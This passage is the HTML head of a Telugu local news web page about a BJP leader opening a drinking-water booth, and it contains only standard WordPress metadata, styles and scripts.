

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://namastheslp.com/news/chalivendram-erpatu.html
body_size: 34581
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>సమాజ సేవ అదృష్టంగా భావించాలి : బిజెపి రాష్ట్ర నాయకుడు రవికుమార్ యాదవ్</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://namastheslp.com/xmlrpc.php" />
    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="నమస్తే శేరిలింగంపల్లి: ఆల్విన్ కాలనీ పటేల్ కుంట పార్క్ ఎదురుగా బిజెపి పార్టీ కార్యాలయ ఆవరణలో ఆర్. కే .వై ఫౌండేషన్ ఆధ్వర్యంలో చలివేంద్రాన్ని ఏర్పాటు చేశారు. ఈ"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://namastheslp.com/news/chalivendram-erpatu.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="సమాజ సేవ అదృష్టంగా భావించాలి : బిజెపి రాష్ట్ర నాయకుడు రవికుమార్ యాదవ్" />
<meta property="og:description" content="నమస్తే శేరిలింగంపల్లి: ఆల్విన్ కాలనీ పటేల్ కుంట పార్క్ ఎదురుగా బిజెపి పార్టీ కార్యాలయ ఆవరణలో ఆర్. కే .వై ఫౌండేషన్ ఆధ్వర్యంలో చలివేంద్రాన్ని ఏర్పాటు చేశారు. ఈ" />
<meta property="og:url" content="https://namastheslp.com/news/chalivendram-erpatu.html" />
<meta property="og:site_name" content="నమస్తే శేరిలింగంపల్లి" />
<meta property="article:publisher" content="https://www.facebook.com/namastheslp" />
<meta property="article:tag" content="Bjp ravikumar yadav" />
<meta property="article:tag" content="chalivendram erpatu" />
<meta property="article:tag" content="Free study meterial" />
<meta property="article:section" content="వార్త‌లు" />
<meta property="og:image" content="https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-14-at-9.39.14-AM-2.jpeg" />
<meta property="og:image:secure_url" content="https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-14-at-9.39.14-AM-2.jpeg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="924" />
<meta property="og:image:alt" content="సమాజ సేవ అదృష్టంగా భావించాలి : బిజెపి రాష్ట్ర నాయకుడు రవికుమార్ యాదవ్" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-03-15T12:16:13+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="సమాజ సేవ అదృష్టంగా భావించాలి : బిజెపి రాష్ట్ర నాయకుడు రవికుమార్ యాదవ్" />
<meta name="twitter:description" content="నమస్తే శేరిలింగంపల్లి: ఆల్విన్ కాలనీ పటేల్ కుంట పార్క్ ఎదురుగా బిజెపి పార్టీ కార్యాలయ ఆవరణలో ఆర్. కే .వై ఫౌండేషన్ ఆధ్వర్యంలో చలివేంద్రాన్ని ఏర్పాటు చేశారు. ఈ" />
<meta name="twitter:image" content="https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-14-at-9.39.14-AM-2.jpeg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="EDITOR" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization"],"@id":"https://namastheslp.com/#organization","name":"Namasthe Sherilingampally","url":"https://namastheslp.com","sameAs":["https://www.facebook.com/namastheslp"],"logo":{"@type":"ImageObject","@id":"https://namastheslp.com/#logo","url":"https://namastheslp.com/wp-content/uploads/2020/09/nslp.jpg","contentUrl":"https://namastheslp.com/wp-content/uploads/2020/09/nslp.jpg","caption":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f","inLanguage":"en-US","width":"750","height":"342"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"]},{"@type":"WebSite","@id":"https://namastheslp.com/#website","url":"https://namastheslp.com","name":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f","publisher":{"@id":"https://namastheslp.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-14-at-9.39.14-AM-2.jpeg","url":"https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-14-at-9.39.14-AM-2.jpeg","width":"1280","height":"924","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://namastheslp.com/news/chalivendram-erpatu.html#webpage","url":"https://namastheslp.com/news/chalivendram-erpatu.html","name":"\u0c38\u0c2e\u0c3e\u0c1c \u0c38\u0c47\u0c35 \u0c05\u0c26\u0c43\u0c37\u0c4d\u0c1f\u0c02\u0c17\u0c3e \u0c2d\u0c3e\u0c35\u0c3f\u0c02\u0c1a\u0c3e\u0c32\u0c3f : \u0c2c\u0c3f\u0c1c\u0c46\u0c2a\u0c3f \u0c30\u0c3e\u0c37\u0c4d\u0c1f\u0c4d\u0c30 \u0c28\u0c3e\u0c2f\u0c15\u0c41\u0c21\u0c41 \u0c30\u0c35\u0c3f\u0c15\u0c41\u0c2e\u0c3e\u0c30\u0c4d \u0c2f\u0c3e\u0c26\u0c35\u0c4d","datePublished":"2023-03-15T12:16:13+05:30","dateModified":"2023-03-15T12:16:13+05:30","isPartOf":{"@id":"https://namastheslp.com/#website"},"primaryImageOfPage":{"@id":"https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-14-at-9.39.14-AM-2.jpeg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://namastheslp.com/author/vinayakumar","name":"EDITOR","url":"https://namastheslp.com/author/vinayakumar","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&amp;d=mm&amp;r=g","caption":"EDITOR","inLanguage":"en-US"},"worksFor":{"@id":"https://namastheslp.com/#organization"}},{"@type":"NewsArticle","headline":"\u0c38\u0c2e\u0c3e\u0c1c \u0c38\u0c47\u0c35 \u0c05\u0c26\u0c43\u0c37\u0c4d\u0c1f\u0c02\u0c17\u0c3e \u0c2d\u0c3e\u0c35\u0c3f\u0c02\u0c1a\u0c3e\u0c32\u0c3f : \u0c2c\u0c3f\u0c1c\u0c46\u0c2a\u0c3f \u0c30\u0c3e\u0c37\u0c4d\u0c1f\u0c4d\u0c30 \u0c28\u0c3e\u0c2f\u0c15\u0c41\u0c21\u0c41 \u0c30\u0c35\u0c3f\u0c15\u0c41\u0c2e\u0c3e\u0c30\u0c4d \u0c2f\u0c3e\u0c26\u0c35\u0c4d","datePublished":"2023-03-15T12:16:13+05:30","dateModified":"2023-03-15T12:16:13+05:30","author":{"@id":"https://namastheslp.com/author/vinayakumar","name":"EDITOR"},"publisher":{"@id":"https://namastheslp.com/#organization"},"description":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f: \u0c06\u0c32\u0c4d\u0c35\u0c3f\u0c28\u0c4d \u0c15\u0c3e\u0c32\u0c28\u0c40 \u0c2a\u0c1f\u0c47\u0c32\u0c4d \u0c15\u0c41\u0c02\u0c1f \u0c2a\u0c3e\u0c30\u0c4d\u0c15\u0c4d \u0c0e\u0c26\u0c41\u0c30\u0c41\u0c17\u0c3e \u0c2c\u0c3f\u0c1c\u0c46\u0c2a\u0c3f \u0c2a\u0c3e\u0c30\u0c4d\u0c1f\u0c40 \u0c15\u0c3e\u0c30\u0c4d\u0c2f\u0c3e\u0c32\u0c2f \u0c06\u0c35\u0c30\u0c23\u0c32\u0c4b \u0c06\u0c30\u0c4d. \u0c15\u0c47 .\u0c35\u0c48 \u0c2b\u0c4c\u0c02\u0c21\u0c47\u0c37\u0c28\u0c4d \u0c06\u0c27\u0c4d\u0c35\u0c30\u0c4d\u0c2f\u0c02\u0c32\u0c4b \u0c1a\u0c32\u0c3f\u0c35\u0c47\u0c02\u0c26\u0c4d\u0c30\u0c3e\u0c28\u0c4d\u0c28\u0c3f \u0c0f\u0c30\u0c4d\u0c2a\u0c3e\u0c1f\u0c41 \u0c1a\u0c47\u0c36\u0c3e\u0c30\u0c41. \u0c08","name":"\u0c38\u0c2e\u0c3e\u0c1c \u0c38\u0c47\u0c35 \u0c05\u0c26\u0c43\u0c37\u0c4d\u0c1f\u0c02\u0c17\u0c3e \u0c2d\u0c3e\u0c35\u0c3f\u0c02\u0c1a\u0c3e\u0c32\u0c3f : \u0c2c\u0c3f\u0c1c\u0c46\u0c2a\u0c3f \u0c30\u0c3e\u0c37\u0c4d\u0c1f\u0c4d\u0c30 \u0c28\u0c3e\u0c2f\u0c15\u0c41\u0c21\u0c41 \u0c30\u0c35\u0c3f\u0c15\u0c41\u0c2e\u0c3e\u0c30\u0c4d \u0c2f\u0c3e\u0c26\u0c35\u0c4d","@id":"https://namastheslp.com/news/chalivendram-erpatu.html#richSnippet","isPartOf":{"@id":"https://namastheslp.com/news/chalivendram-erpatu.html#webpage"},"image":{"@id":"https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-14-at-9.39.14-AM-2.jpeg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://namastheslp.com/news/chalivendram-erpatu.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; Feed" href="https://namastheslp.com/feed" />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; Comments Feed" href="https://namastheslp.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; సమాజ సేవ అదృష్టంగా భావించాలి : బిజెపి రాష్ట్ర నాయకుడు రవికుమార్ యాదవ్ Comments Feed" href="https://namastheslp.com/news/chalivendram-erpatu.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/namastheslp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://namastheslp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://namastheslp.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Mallanna%3A400%7CRamabhadra%3A400%7CMandali%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://namastheslp.com/wp-content/themes/Newspaper/style.css?ver=12.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://namastheslp.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://namastheslp.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ea43e379b839e31c21a92e9daeba4b6d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=0390de2d4222fae8efaeae107c326a4e' type='text/css' media='all' />
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://namastheslp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://namastheslp.com/wp-json/wp/v2/posts/39532" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://namastheslp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://namastheslp.com/?p=39532' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://namastheslp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fchalivendram-erpatu.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://namastheslp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fchalivendram-erpatu.html&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/namastheslp.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
